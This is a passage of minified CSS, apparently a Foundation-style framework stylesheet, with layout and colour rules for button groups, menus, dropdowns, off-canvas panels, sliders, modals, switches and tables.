1 0px;flex:1 1 0px;margin-right:0}@media print,screen and (min-width:48em){.button-group.stacked-for-small .button,.button-group.stacked-for-small .ur-frontend-form .ur-button-container .ur-submit-button,.button-group.stacked-for-small .ur-frontend-form input[type=submit],.ur-frontend-form .button-group.stacked-for-small input[type=submit],.ur-frontend-form .ur-button-container .button-group.stacked-for-small .ur-submit-button{-ms-flex:0 0 auto;flex:0 0 auto;margin-bottom:0}}@media print,screen and (min-width:64em){.button-group.stacked-for-medium .button,.button-group.stacked-for-medium .ur-frontend-form .ur-button-container .ur-submit-button,.button-group.stacked-for-medium .ur-frontend-form input[type=submit],.ur-frontend-form .button-group.stacked-for-medium input[type=submit],.ur-frontend-form .ur-button-container .button-group.stacked-for-medium .ur-submit-button{-ms-flex:0 0 auto;flex:0 0 auto;margin-bottom:0}}@media print,screen and (max-width:47.99875em){.button-group.stacked-for-small.expanded{display:block}.button-group.stacked-for-small.expanded .button,.button-group.stacked-for-small.expanded .ur-frontend-form .ur-button-container .ur-submit-button,.button-group.stacked-for-small.expanded .ur-frontend-form input[type=submit],.ur-frontend-form .button-group.stacked-for-small.expanded input[type=submit],.ur-frontend-form .ur-button-container .button-group.stacked-for-small.expanded .ur-submit-button{display:block;margin-right:0}}@media print,screen and (max-width:63.99875em){.button-group.stacked-for-medium.expanded{display:block}.button-group.stacked-for-medium.expanded .button,.button-group.stacked-for-medium.expanded .ur-frontend-form .ur-button-container .ur-submit-button,.button-group.stacked-for-medium.expanded .ur-frontend-form input[type=submit],.ur-frontend-form .button-group.stacked-for-medium.expanded input[type=submit],.ur-frontend-form .ur-button-container .button-group.stacked-for-medium.expanded .ur-submit-button{display:block;margin-right:0}}.callout{position:relative;margin:0 0 1rem;padding:1rem;border:1px solid hsla(0,0%,4%,.25);border-radius:0;background-color:#fff;color:#5a5a5a}.callout>:first-child{margin-top:0}.callout>:last-child{margin-bottom:0}.callout.primary{background-color:#d8ebf9;color:#5a5a5a}.callout.secondary{background-color:#cddcf5;color:#5a5a5a}.callout.success{background-color:#e1faea;color:#5a5a5a}.callout.warning{background-color:#fff3d9;color:#5a5a5a}.callout.alert{background-color:#f7e4e1;color:#5a5a5a}.callout.small{padding:.5rem}.callout.large{padding:3rem}.card{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-positive:1;flex-grow:1;margin-bottom:1rem;border:1px solid #e6e6e6;border-radius:0;background:#fefefe;box-shadow:none;overflow:hidden;color:#5a5a5a}.card>:last-child{margin-bottom:0}.card-divider{display:-ms-flexbox;display:flex;-ms-flex:0 1 auto;flex:0 1 auto;padding:1rem;background:#e6e6e6}.card-divider>:last-child{margin-bottom:0}.card-section{-ms-flex:1 0 auto;flex:1 0 auto;padding:1rem}.card-section>:last-child{margin-bottom:0}.card-image{min-height:1px}.close-button{position:absolute;z-index:10;color:#888787;cursor:pointer}[data-whatinput=mouse] .close-button{outline:0}.close-button:focus,.close-button:hover{color:#0a0a0a}.close-button.small{right:.66rem;top:.33em;font-size:1.5em;line-height:1}.close-button,.close-button.medium{right:1rem;top:.5rem;font-size:2em;line-height:1}.menu{padding:0;margin:0;list-style:none;position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}[data-whatinput=mouse] .menu li{outline:0}.menu .button,.menu .ur-frontend-form .ur-button-container .ur-submit-button,.menu .ur-frontend-form input[type=submit],.menu a,.ur-frontend-form .menu input[type=submit],.ur-frontend-form .ur-button-container .menu .ur-submit-button{line-height:1;text-decoration:none;display:block;padding:.7rem 1rem}.menu a,.menu button,.menu input,.menu select{margin-bottom:0}.menu input{display:inline-block}.menu,.menu.horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;flex-direction:row}.menu.vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-direction:column;flex-direction:column}.menu.expanded li{-ms-flex:1 1 0px;flex:1 1 0px}.menu.simple{-ms-flex-align:center;align-items:center}.menu.simple li+li{margin-left:1rem}.menu.simple a{padding:0}@media print,screen and (min-width:48em){.menu.medium-horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;flex-direction:row}.menu.medium-vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-direction:column;flex-direction:column}.menu.medium-expanded li,.menu.medium-simple li{-ms-flex:1 1 0px;flex:1 1 0px}}@media print,screen and (min-width:64em){.menu.large-horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;flex-direction:row}.menu.large-vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-direction:column;flex-direction:column}.menu.large-expanded li,.menu.large-simple li{-ms-flex:1 1 0px;flex:1 1 0px}}.menu.nested{margin-right:0;margin-left:1rem}.menu.icon-bottom a,.menu.icon-left a,.menu.icon-right a,.menu.icon-top a,.menu.icons a{display:-ms-flexbox;display:flex}.menu.icon-left li a{-ms-flex-flow:row nowrap;flex-flow:row nowrap}.menu.icon-left li a i,.menu.icon-left li a img,.menu.icon-left li a svg{margin-right:.25rem}.menu.icon-right li a{-ms-flex-flow:row nowrap;flex-flow:row nowrap}.menu.icon-right li a i,.menu.icon-right li a img,.menu.icon-right li a svg{margin-left:.25rem}.menu.icon-top li a{-ms-flex-flow:column nowrap;flex-flow:column nowrap}.menu.icon-top li a i,.menu.icon-top li a img,.menu.icon-top li a svg{-ms-flex-item-align:stretch;align-self:stretch;margin-bottom:.25rem;text-align:center}.menu.icon-bottom li a{-ms-flex-flow:column nowrap;flex-flow:column nowrap}.menu.icon-bottom li a i,.menu.icon-bottom li a img,.menu.icon-bottom li a svg{-ms-flex-item-align:stretch;align-self:stretch;margin-bottom:.25rem;text-align:center}.menu .active>a,.menu .is-active>a{background:#1b75bc;color:#fefefe}.menu.align-left{-ms-flex-pack:start;justify-content:flex-start}.menu.align-right li{display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end}.menu.align-right li .submenu li{-ms-flex-pack:start;justify-content:flex-start}.menu.align-right.vertical li{display:block;text-align:right}.menu.align-right.vertical li .submenu li{text-align:right}.menu.align-right .nested{margin-right:1rem;margin-left:0}.menu.align-center li{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.menu.align-center li .submenu li{-ms-flex-pack:start;justify-content:flex-start}.menu .menu-text{padding:.7rem 1rem;font-weight:700;line-height:1;color:inherit}.menu-centered>.menu,.menu-centered>.menu li{-ms-flex-pack:center;justify-content:center}.menu-centered>.menu li{display:-ms-flexbox;display:flex}.menu-centered>.menu li .submenu li{-ms-flex-pack:start;justify-content:flex-start}.no-js [data-responsive-menu] ul{display:none}.menu-icon{position:relative;display:inline-block;vertical-align:middle;width:20px;height:16px;cursor:pointer}.menu-icon:after{position:absolute;top:0;left:0;display:block;width:100%;height:2px;background:#fefefe;box-shadow:0 7px 0 #fefefe,0 14px 0 #fefefe;content:""}.menu-icon:hover:after{background:#cacaca;box-shadow:0 7px 0 #cacaca,0 14px 0 #cacaca}.menu-icon.dark{position:relative;display:inline-block;vertical-align:middle;width:20px;height:16px;cursor:pointer}.menu-icon.dark:after{position:absolute;top:0;left:0;display:block;width:100%;height:2px;background:#0a0a0a;box-shadow:0 7px 0 #0a0a0a,0 14px 0 #0a0a0a;content:""}.menu-icon.dark:hover:after{background:#888787;box-shadow:0 7px 0 #888787,0 14px 0 #888787}.is-drilldown{position:relative;overflow:hidden}.is-drilldown li{display:block}.is-drilldown.animate-height{transition:height .5s}.drilldown a{padding:.7rem 1rem;background:#fefefe}.drilldown .is-drilldown-submenu{position:absolute;top:0;left:100%;z-index:-1;width:100%;background:#fefefe;transition:transform .15s linear}.drilldown .is-drilldown-submenu.is-active{z-index:1;display:block;transform:translateX(-100%)}.drilldown .is-drilldown-submenu.is-closing{transform:translateX(100%)}.drilldown .is-drilldown-submenu a{padding:.7rem 1rem}.drilldown .nested.is-drilldown-submenu{margin-right:0;margin-left:0}.drilldown .drilldown-submenu-cover-previous{min-height:100%}.drilldown .is-drilldown-submenu-parent>a{position:relative}.drilldown .is-drilldown-submenu-parent>a:after{position:absolute;top:50%;margin-top:-6px}.drilldown.align-left .is-drilldown-submenu-parent>a:after,.drilldown .is-drilldown-submenu-parent>a:after{display:block;width:0;height:0;border:6px inset;content:"";border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #1b75bc;right:1rem}.drilldown.align-left .is-drilldown-submenu-parent>a:after{left:auto}.drilldown.align-right .is-drilldown-submenu-parent>a:after{display:block;right:auto;left:1rem}.drilldown.align-right .is-drilldown-submenu-parent>a:after,.drilldown .js-drilldown-back>a:before{width:0;height:0;border:6px inset;content:"";border-left-width:0;border-right-style:solid;border-color:transparent #1b75bc transparent transparent}.drilldown .js-drilldown-back>a:before{display:block;display:inline-block;vertical-align:middle;margin-right:.75rem}.dropdown-pane{position:absolute;z-index:10;display:none;width:300px;padding:1rem;visibility:hidden;border:1px solid #cacaca;border-radius:0;background-color:#fefefe;font-size:1rem}.dropdown-pane.is-opening{display:block}.dropdown-pane.is-open{display:block;visibility:visible}.dropdown-pane.tiny{width:100px}.dropdown-pane.small{width:200px}.dropdown-pane.large{width:400px}.dropdown.menu>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu>li.is-dropdown-submenu-parent>a{position:relative;padding-right:1.5rem}.dropdown.menu>li.is-dropdown-submenu-parent>a:after{display:block;width:0;height:0;border:6px inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#1b75bc transparent transparent;right:5px;left:auto;margin-top:-3px}[data-whatinput=mouse] .dropdown.menu a{outline:0}.dropdown.menu>li>a{padding:.7rem 1rem}.dropdown.menu>li.is-active>a{background:transparent;color:#1b75bc}.no-js .dropdown.menu ul{display:none}.dropdown.menu .nested.is-dropdown-submenu{margin-right:0;margin-left:0}.dropdown.menu.vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.vertical>li.opens-left>.is-dropdown-submenu{top:0;right:100%;left:auto}.dropdown.menu.vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.vertical>li>a:after{right:14px}.dropdown.menu.vertical>li.opens-left>a:after{display:block;width:0;height:0;border:6px inset;content:"";border-left-width:0;border-right-style:solid;border-color:transparent #1b75bc transparent transparent;right:auto;left:5px}.dropdown.menu.vertical>li.opens-right>a:after{display:block;width:0;height:0;border:6px inset;content:"";border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #1b75bc}@media print,screen and (min-width:48em){.dropdown.menu.medium-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.medium-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.medium-horizontal>li.is-dropdown-submenu-parent>a{position:relative;padding-right:1.5rem}.dropdown.menu.medium-horizontal>li.is-dropdown-submenu-parent>a:after{display:block;width:0;height:0;border:6px inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#1b75bc transparent transparent;right:5px;left:auto;margin-top:-3px}.dropdown.menu.medium-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.medium-vertical>li.opens-left>.is-dropdown-submenu{top:0;right:100%;left:auto}.dropdown.menu.medium-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.medium-vertical>li>a:after{right:14px}.dropdown.menu.medium-vertical>li.opens-left>a:after{display:block;width:0;height:0;border:6px inset;content:"";border-left-width:0;border-right-style:solid;border-color:transparent #1b75bc transparent transparent;right:auto;left:5px}.dropdown.menu.medium-vertical>li.opens-right>a:after{display:block;width:0;height:0;border:6px inset;content:"";border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #1b75bc}}@media print,screen and (min-width:64em){.dropdown.menu.large-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.large-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.large-horizontal>li.is-dropdown-submenu-parent>a{position:relative;padding-right:1.5rem}.dropdown.menu.large-horizontal>li.is-dropdown-submenu-parent>a:after{display:block;width:0;height:0;border:6px inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#1b75bc transparent transparent;right:5px;left:auto;margin-top:-3px}.dropdown.menu.large-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.large-vertical>li.opens-left>.is-dropdown-submenu{top:0;right:100%;left:auto}.dropdown.menu.large-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.large-vertical>li>a:after{right:14px}.dropdown.menu.large-vertical>li.opens-left>a:after{display:block;width:0;height:0;border:6px inset;content:"";border-left-width:0;border-right-style:solid;border-color:transparent #1b75bc transparent transparent;right:auto;left:5px}.dropdown.menu.large-vertical>li.opens-right>a:after{display:block;width:0;height:0;border:6px inset;content:"";border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #1b75bc}}.dropdown.menu.align-right .is-dropdown-submenu.first-sub{top:100%;right:0;left:auto}.is-dropdown-menu.vertical{width:100px}.is-dropdown-menu.vertical.align-right{float:right}.is-dropdown-submenu-parent{position:relative}.is-dropdown-submenu-parent a:after{position:absolute;top:50%;right:5px;left:auto;margin-top:-6px}.is-dropdown-submenu-parent.opens-inner>.is-dropdown-submenu{top:100%;left:auto}.is-dropdown-submenu-parent.opens-left>.is-dropdown-submenu{right:100%;left:auto}.is-dropdown-submenu-parent.opens-right>.is-dropdown-submenu{right:auto;left:100%}.is-dropdown-submenu{position:absolute;top:0;left:100%;z-index:1;display:none;min-width:200px;border:1px solid #cacaca;background:#fefefe}.dropdown .is-dropdown-submenu a{padding:.7rem 1rem}.is-dropdown-submenu .is-dropdown-submenu-parent>a:after{right:14px}.is-dropdown-submenu .is-dropdown-submenu-parent.opens-left>a:after{display:block;width:0;height:0;border:6px inset;content:"";border-left-width:0;border-right-style:solid;border-color:transparent #1b75bc transparent transparent;right:auto;left:5px}.is-dropdown-submenu .is-dropdown-submenu-parent.opens-right>a:after{display:block;width:0;height:0;border:6px inset;content:"";border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #1b75bc}.is-dropdown-submenu .is-dropdown-submenu{margin-top:-1px}.is-dropdown-submenu>li{width:100%}.is-dropdown-submenu.js-dropdown-active{display:block}.flex-video,.responsive-embed{position:relative;height:0;margin-bottom:1rem;padding-bottom:75%;overflow:hidden}.flex-video embed,.flex-video iframe,.flex-video object,.flex-video video,.responsive-embed embed,.responsive-embed iframe,.responsive-embed object,.responsive-embed video{position:absolute;top:0;left:0;width:100%;height:100%}.flex-video.widescreen,.responsive-embed.widescreen{padding-bottom:56.25%}.label{display:inline-block;padding:.33333rem .5rem;border-radius:0;font-size:.8rem;line-height:1;white-space:nowrap;cursor:default}.label,.label.primary{background:#1b75bc;color:#fefefe}.label.secondary{background:#122e5e;color:#fefefe}.label.success{background:#3adb76;color:#0a0a0a}.label.warning{background:#ffae00;color:#0a0a0a}.label.alert{background:#cc4b37;color:#fefefe}.media-object{display:-ms-flexbox;display:flex;margin-bottom:1rem;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.media-object img{max-width:none}@media print,screen and (max-width:47.99875em){.media-object.stack-for-small{-ms-flex-wrap:wrap;flex-wrap:wrap}}.media-object-section{-ms-flex:0 1 auto;flex:0 1 auto}.media-object-section:first-child{padding-right:1rem}.media-object-section:last-child:not(:nth-child(2)){padding-left:1rem}.media-object-section>:last-child{margin-bottom:0}@media print,screen and (max-width:47.99875em){.stack-for-small .media-object-section{padding:0;padding-bottom:1rem;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.stack-for-small .media-object-section img{width:100%}}.media-object-section.main-section{-ms-flex:1 1 0px;flex:1 1 0px}.is-off-canvas-open{overflow:hidden}.js-off-canvas-overlay{position:absolute;top:0;left:0;z-index:11;width:100%;height:100%;transition:opacity .5s ease,visibility .5s ease;background:hsla(0,0%,100%,.25);opacity:0;visibility:hidden;overflow:hidden}.js-off-canvas-overlay.is-visible{opacity:1;visibility:visible}.js-off-canvas-overlay.is-closable{cursor:pointer}.js-off-canvas-overlay.is-overlay-absolute{position:absolute}.js-off-canvas-overlay.is-overlay-fixed{position:fixed}.off-canvas-wrapper{position:relative;overflow:hidden}.off-canvas{position:fixed;z-index:12;transition:transform .5s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#e6e6e6}[data-whatinput=mouse] .off-canvas{outline:0}.off-canvas.is-transition-push{z-index:12}.off-canvas.is-closed{visibility:hidden}.off-canvas.is-transition-overlap{z-index:13}.off-canvas.is-transition-overlap.is-open{box-shadow:0 0 10px hsla(0,0%,4%,.7)}.off-canvas.is-open{transform:translate(0)}.off-canvas-absolute{position:absolute;z-index:12;transition:transform .5s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#e6e6e6}[data-whatinput=mouse] .off-canvas-absolute{outline:0}.off-canvas-absolute.is-transition-push{z-index:12}.off-canvas-absolute.is-closed{visibility:hidden}.off-canvas-absolute.is-transition-overlap{z-index:13}.off-canvas-absolute.is-transition-overlap.is-open{box-shadow:0 0 10px hsla(0,0%,4%,.7)}.off-canvas-absolute.is-open{transform:translate(0)}.position-left{top:0;left:0;height:100%;overflow-y:auto;width:250px}.off-canvas-content .off-canvas.position-left,.position-left{transform:translateX(-250px)}.off-canvas-content .off-canvas.position-left.is-transition-overlap.is-open{transform:translate(0)}.off-canvas-content.is-open-left.has-transition-push{transform:translateX(250px)}.position-left.is-transition-push{box-shadow:inset -13px 0 20px -13px hsla(0,0%,4%,.25)}.position-right{top:0;right:0;height:100%;overflow-y:auto;width:250px}.off-canvas-content .off-canvas.position-right,.position-right{transform:translateX(250px)}.off-canvas-content .off-canvas.position-right.is-transition-overlap.is-open{transform:translate(0)}.off-canvas-content.is-open-right.has-transition-push{transform:translateX(-250px)}.position-right.is-transition-push{box-shadow:inset 13px 0 20px -13px hsla(0,0%,4%,.25)}.position-top{top:0;left:0;width:100%;overflow-x:auto;height:250px}.off-canvas-content .off-canvas.position-top,.position-top{transform:translateY(-250px)}.off-canvas-content .off-canvas.position-top.is-transition-overlap.is-open{transform:translate(0)}.off-canvas-content.is-open-top.has-transition-push{transform:translateY(250px)}.position-top.is-transition-push{box-shadow:inset 0 -13px 20px -13px hsla(0,0%,4%,.25)}.position-bottom{bottom:0;left:0;width:100%;overflow-x:auto;height:250px}.off-canvas-content .off-canvas.position-bottom,.position-bottom{transform:translateY(250px)}.off-canvas-content .off-canvas.position-bottom.is-transition-overlap.is-open{transform:translate(0)}.off-canvas-content.is-open-bottom.has-transition-push{transform:translateY(-250px)}.position-bottom.is-transition-push{box-shadow:inset 0 13px 20px -13px hsla(0,0%,4%,.25)}.off-canvas-content{transform:none;-webkit-backface-visibility:hidden;backface-visibility:hidden}.off-canvas-content.has-transition-overlap,.off-canvas-content.has-transition-push{transition:transform .5s ease}.off-canvas-content.has-transition-push,.off-canvas-content .off-canvas.is-open{transform:translate(0)}@media print,screen and (min-width:48em){.position-left.reveal-for-medium{transform:none;z-index:12;transition:none;visibility:visible}.position-left.reveal-for-medium .close-button{display:none}.off-canvas-content .position-left.reveal-for-medium{transform:none}.off-canvas-content.has-reveal-left,.position-left.reveal-for-medium~.off-canvas-content{margin-left:250px}.position-right.reveal-for-medium{transform:none;z-index:12;transition:none;visibility:visible}.position-right.reveal-for-medium .close-button{display:none}.off-canvas-content .position-right.reveal-for-medium{transform:none}.off-canvas-content.has-reveal-right,.position-right.reveal-for-medium~.off-canvas-content{margin-right:250px}.position-top.reveal-for-medium{transform:none;z-index:12;transition:none;visibility:visible}.position-top.reveal-for-medium .close-button{display:none}.off-canvas-content .position-top.reveal-for-medium{transform:none}.off-canvas-content.has-reveal-top,.position-top.reveal-for-medium~.off-canvas-content{margin-top:250px}.position-bottom.reveal-for-medium{transform:none;z-index:12;transition:none;visibility:visible}.position-bottom.reveal-for-medium .close-button{display:none}.off-canvas-content .position-bottom.reveal-for-medium{transform:none}.off-canvas-content.has-reveal-bottom,.position-bottom.reveal-for-medium~.off-canvas-content{margin-bottom:250px}}@media print,screen and (min-width:64em){.position-left.reveal-for-large{transform:none;z-index:12;transition:none;visibility:visible}.position-left.reveal-for-large .close-button{display:none}.off-canvas-content .position-left.reveal-for-large{transform:none}.off-canvas-content.has-reveal-left,.position-left.reveal-for-large~.off-canvas-content{margin-left:250px}.position-right.reveal-for-large{transform:none;z-index:12;transition:none;visibility:visible}.position-right.reveal-for-large .close-button{display:none}.off-canvas-content .position-right.reveal-for-large{transform:none}.off-canvas-content.has-reveal-right,.position-right.reveal-for-large~.off-canvas-content{margin-right:250px}.position-top.reveal-for-large{transform:none;z-index:12;transition:none;visibility:visible}.position-top.reveal-for-large .close-button{display:none}.off-canvas-content .position-top.reveal-for-large{transform:none}.off-canvas-content.has-reveal-top,.position-top.reveal-for-large~.off-canvas-content{margin-top:250px}.position-bottom.reveal-for-large{transform:none;z-index:12;transition:none;visibility:visible}.position-bottom.reveal-for-large .close-button{display:none}.off-canvas-content .position-bottom.reveal-for-large{transform:none}.off-canvas-content.has-reveal-bottom,.position-bottom.reveal-for-large~.off-canvas-content{margin-bottom:250px}}@media print,screen and (min-width:48em){.off-canvas.in-canvas-for-medium{visibility:visible;height:auto;position:static;background:none;width:auto;overflow:visible;transition:none}.off-canvas.in-canvas-for-medium.position-bottom,.off-canvas.in-canvas-for-medium.position-left,.off-canvas.in-canvas-for-medium.position-right,.off-canvas.in-canvas-for-medium.position-top{box-shadow:none;transform:none}.off-canvas.in-canvas-for-medium .close-button{display:none}}@media print,screen and (min-width:64em){.off-canvas.in-canvas-for-large{visibility:visible;height:auto;position:static;background:none;width:auto;overflow:visible;transition:none}.off-canvas.in-canvas-for-large.position-bottom,.off-canvas.in-canvas-for-large.position-left,.off-canvas.in-canvas-for-large.position-right,.off-canvas.in-canvas-for-large.position-top{box-shadow:none;transform:none}.off-canvas.in-canvas-for-large .close-button{display:none}}.orbit,.orbit-container{position:relative}.orbit-container{height:0;margin:0;list-style:none;overflow:hidden}.orbit-slide{width:100%;position:absolute}.orbit-slide.no-motionui.is-active{top:0;left:0}.orbit-figure{margin:0}.orbit-image{width:100%;max-width:100%;margin:0}.orbit-caption{bottom:0;width:100%;margin-bottom:0;background-color:hsla(0,0%,4%,.5)}.orbit-caption,.orbit-next,.orbit-previous{position:absolute;padding:1rem;color:#fefefe}.orbit-next,.orbit-previous{top:50%;transform:translateY(-50%);z-index:10}[data-whatinput=mouse] .orbit-next,[data-whatinput=mouse] .orbit-previous{outline:0}.orbit-next:active,.orbit-next:focus,.orbit-next:hover,.orbit-previous:active,.orbit-previous:focus,.orbit-previous:hover{background-color:hsla(0,0%,4%,.5)}.orbit-previous{left:0}.orbit-next{left:auto;right:0}.orbit-bullets{position:relative;margin-top:.8rem;margin-bottom:.8rem;text-align:center}[data-whatinput=mouse] .orbit-bullets{outline:0}.orbit-bullets button{width:1.2rem;height:1.2rem;margin:.1rem;border-radius:50%;background-color:#cacaca}.orbit-bullets button.is-active,.orbit-bullets button:hover{background-color:#888787}.pagination{margin-left:0;margin-bottom:1rem}.pagination:after,.pagination:before{display:table;content:" ";-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-order:1;order:1}.pagination:after{clear:both}.pagination li{margin-right:.0625rem;border-radius:0;font-size:.8125rem;display:none}.pagination li:first-child,.pagination li:last-child{display:inline-block}@media print,screen and (min-width:48em){.pagination li{display:inline-block}}.pagination a,.pagination button{display:block;padding:.1875rem .625rem;border-radius:0;color:#1b75bc}.pagination a:hover,.pagination button:hover{background:#e6e6e6}.pagination .current{padding:.1875rem .625rem;background:#e6e6e6;color:#5a5a5a;cursor:default}.pagination .disabled{padding:.1875rem .625rem;color:#cacaca;cursor:not-allowed}.pagination .disabled:hover{background:transparent}.pagination .ellipsis:after{padding:.1875rem .625rem;content:"…";color:#0a0a0a}.pagination-previous.disabled:before,.pagination-previous a:before{display:inline-block;margin-right:.5rem;content:"«"}.pagination-next.disabled:after,.pagination-next a:after{display:inline-block;margin-left:.5rem;content:"»"}.progress{height:1rem;margin-bottom:1rem;border-radius:0;background-color:#cacaca}.progress.primary .progress-meter{background-color:#1b75bc}.progress.secondary .progress-meter{background-color:#122e5e}.progress.success .progress-meter{background-color:#3adb76}.progress.warning .progress-meter{background-color:#ffae00}.progress.alert .progress-meter{background-color:#cc4b37}.progress-meter{position:relative;display:block;width:0;height:100%;background-color:#1b75bc}.progress-meter-text{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);margin:0;font-size:.75rem;font-weight:700;color:#fefefe;white-space:nowrap}.slider{position:relative;height:.5rem;margin-top:1.25rem;margin-bottom:2.25rem;background-color:#e6e6e6;cursor:pointer;-webkit-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:none;touch-action:none}.slider-fill{position:absolute;top:0;left:0;display:inline-block;max-width:100%;height:.5rem;background-color:#cacaca;transition:all .2s ease-in-out}.slider-fill.is-dragging{transition:all 0s linear}.slider-handle{position:absolute;top:50%;transform:translateY(-50%);left:0;z-index:1;display:inline-block;width:1.4rem;height:1.4rem;border-radius:0;background-color:#1b75bc;transition:all .2s ease-in-out;-ms-touch-action:manipulation;touch-action:manipulation}[data-whatinput=mouse] .slider-handle{outline:0}.slider-handle:hover{background-color:#1763a0}.slider-handle.is-dragging{transition:all 0s linear}.slider.disabled,.slider[disabled]{opacity:.25;cursor:not-allowed}.slider.vertical{display:inline-block;width:.5rem;height:12.5rem;margin:0 1.25rem;transform:scaleY(-1)}.slider.vertical .slider-fill{top:0;width:.5rem;max-height:100%}.slider.vertical .slider-handle{position:absolute;top:0;left:50%;width:1.4rem;height:1.4rem;transform:translateX(-50%)}.sticky,.sticky-container{position:relative}.sticky{z-index:0;transform:translateZ(0)}.sticky.is-stuck{position:fixed;z-index:5;width:100%}.sticky.is-stuck.is-at-top{top:0}.sticky.is-stuck.is-at-bottom{bottom:0}.sticky.is-anchored{position:relative;right:auto;left:auto}.sticky.is-anchored.is-at-bottom{bottom:0}html.is-reveal-open{position:fixed;width:100%;overflow-y:hidden}html.is-reveal-open.zf-has-scroll{overflow-y:scroll}html.is-reveal-open body{overflow-y:hidden}.reveal-overlay{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1005;background-color:hsla(0,0%,4%,.45)}.reveal,.reveal-overlay{display:none;overflow-y:auto}.reveal{z-index:1006;-webkit-backface-visibility:hidden;backface-visibility:hidden;padding:2rem;border:none;border-radius:0;background-color:#fefefe;position:relative;top:100px;margin-right:auto;margin-left:auto}[data-whatinput=mouse] .reveal{outline:0}@media print,screen and (min-width:48em){.reveal{min-height:0}}.reveal .column{min-width:0}.reveal>:last-child{margin-bottom:0}@media print,screen and (min-width:48em){.reveal{width:600px;max-width:75rem}}.reveal.collapse{padding:0}@media print,screen and (min-width:48em){.reveal.tiny{width:30%;max-width:75rem}}@media print,screen and (min-width:48em){.reveal.small{width:50%;max-width:75rem}}@media print,screen and (min-width:48em){.reveal.large{width:90%;max-width:75rem}}.reveal.full{top:0;right:0;bottom:0;left:0;width:100%;max-width:none;height:100%;min-height:100%;margin-left:0;border:0;border-radius:0}@media print,screen and (max-width:47.99875em){.reveal{top:0;right:0;bottom:0;left:0;width:100%;max-width:none;height:100%;min-height:100%;margin-left:0;border:0;border-radius:0}}.reveal.without-overlay{position:fixed}.switch{height:2rem;position:relative;margin-bottom:1rem;outline:0;font-size:.875rem;font-weight:700;color:#fefefe;-webkit-user-select:none;-ms-user-select:none;user-select:none}.switch-input{position:absolute;margin-bottom:0;opacity:0}.switch-paddle{position:relative;display:block;width:4rem;height:2rem;border-radius:0;background:#cacaca;transition:all .25s ease-out;font-weight:inherit;color:inherit;cursor:pointer}input+.switch-paddle{margin:0}.switch-paddle:after{position:absolute;top:.25rem;left:.25rem;display:block;width:1.5rem;height:1.5rem;transform:translateZ(0);border-radius:0;background:#fefefe;transition:all .25s ease-out;content:""}input:checked~.switch-paddle{background:#1b75bc}input:checked~.switch-paddle:after{left:2.25rem}input:disabled~.switch-paddle{cursor:not-allowed;opacity:.5}[data-whatinput=mouse] input:focus~.switch-paddle{outline:0}.switch-active,.switch-inactive{position:absolute;top:50%;transform:translateY(-50%)}.switch-active{left:8%;display:none}input:checked+label>.switch-active{display:block}.switch-inactive{right:15%}input:checked+label>.switch-inactive{display:none}.switch.tiny{height:1.5rem}.switch.tiny .switch-paddle{width:3rem;height:1.5rem;font-size:.625rem}.switch.tiny .switch-paddle:after{top:.25rem;left:.25rem;width:1rem;height:1rem}.switch.tiny input:checked~.switch-paddle:after{left:1.75rem}.switch.small{height:1.75rem}.switch.small .switch-paddle{width:3.5rem;height:1.75rem;font-size:.75rem}.switch.small .switch-paddle:after{top:.25rem;left:.25rem;width:1.25rem;height:1.25rem}.switch.small input:checked~.switch-paddle:after{left:2rem}.switch.large{height:2.5rem}.switch.large .switch-paddle{width:5rem;height:2.5rem;font-size:1rem}.switch.large .switch-paddle:after{top:.25rem;left:.25rem;width:2rem;height:2rem}.switch.large input:checked~.switch-paddle:after{left:2.75rem}table{border-collapse:collapse;width:100%;margin-bottom:1rem;border-radius:0}tbody,tfoot,thead{border:1px solid #a7bdcb;background-color:transparent}caption{padding:.5rem .625rem .625rem;font-weight:700}thead{background:rgba(6,6,6,0)}tfoot,thead{color:#5a5a5a}tfoot{background:hsla(0,0%,5%,0)}tfoot tr,thead tr{background:transparent}tfoot td,tfoot th,thead td,thead th{padding:.5rem .625rem .625rem;font-weight:700;text-align:left}tbody td,tbody th{padding:.5rem .625rem .625rem}tbody tr:nth-child(2n){border-bottom:0;background-color:#c3d3dd}table.unstriped 